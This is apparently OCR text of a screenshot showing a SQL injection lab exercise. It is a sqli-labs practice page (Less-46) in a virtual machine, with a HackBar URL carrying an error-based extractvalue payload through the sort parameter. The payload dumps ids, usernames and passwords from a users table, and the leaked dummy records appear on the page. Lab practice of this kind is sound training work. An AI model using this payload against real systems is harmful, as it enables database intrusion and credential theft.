 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments Less-1 **Error Based- String** ORDER BY-Error-Numeric ORDER BY-Error-Numeric
192.168.2.66/sqli/Less-46/?sort=(extractvalue(1,concat(0x7e,(select (select group_concat(id,username,password) from us 110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
正在讲话:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-46/?sort=(extractvalue(1,concat(0x7e,(select (select group_concat(id,username,password) from users)),0x7e)))
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到“设置”以激活 Window
P
英
4
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。